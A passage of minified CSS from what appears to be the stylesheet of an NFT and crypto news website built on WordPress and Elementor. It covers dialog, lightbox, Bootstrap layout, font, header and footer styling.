.dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media 